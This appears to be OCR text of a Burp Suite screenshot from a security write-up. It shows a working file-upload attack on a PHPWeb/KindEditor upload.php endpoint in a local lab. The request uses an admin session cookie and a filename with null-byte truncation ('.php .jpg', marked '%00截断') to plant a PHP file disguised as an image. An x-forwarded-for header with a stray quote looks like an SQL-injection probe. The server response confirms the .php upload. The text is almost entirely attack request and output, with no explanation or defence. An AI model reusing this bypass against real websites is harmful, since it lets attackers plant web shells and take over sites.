 Send
Cancel
<
>
Target: http://192.168.1.12
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
1 POST /phpweb/3151/kedit/upload_cgi/upload.php HTTP/1.1
2 Host: 192.168.1.12
3 Content-Length: 1218
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.12
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBEC7ERsvzao4G5nQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 x-forwarded-for: 1.1.1.1'
11 Referer: http://192.168.1.12/phpweb/3151/product/admin/product_conmod.php?id=80&pid=all&page=
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: SYSZC=7327b3479091fe941576ccf52446385d; SYSUSER=admin; SYSNAME=%E7%AE%A1%E7%90%86%E5%91%98;
SYSUSERID=3; SYSTM=1593274579; PHPSESSID=ci1gj5308q0drg0b5567ka3133; CODEIMG=2436
15 Connection: close
16
17 ------WebKitFormBoundaryBEC7ERsvzao4G5nQ
18 Content-Disposition: form-data; name="fileName"
19
20 202006281593274850595.php .jpg
%00截断
21 ------WebKitFormBoundaryBEC7ERsvzao4G5nQ
22 Content-Disposition: form-data; name="attachPath"
23
24 product/pics/
25 ------WebKitFormBoundaryBEC7ERsvzao4G5nQ
26 Content-Disposition: form-data; name="fileData"; filename="1.jpg"
27 Content-Type: image/jpeg
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Jun 2020 16:25:37 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 Expires: Mon, 26 Jul 1997 05:00:00 GMT
5 Last-Modified: Sat, 27 Jun 2020 16:25:37GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 284
9 Connection: close
10 Content-Type: text/html
11
12 <html><head><title>Insert Image</title><meta http-equiv="content-type" content="text/html; charset=utf-8"></head><body><
script type="text/javascript">parent.KindInsertImage("../../product/pics/20200628/202006281593274850595.php .jpg","0","0",
"0","","","0","0");</script></body></html>
安全鸭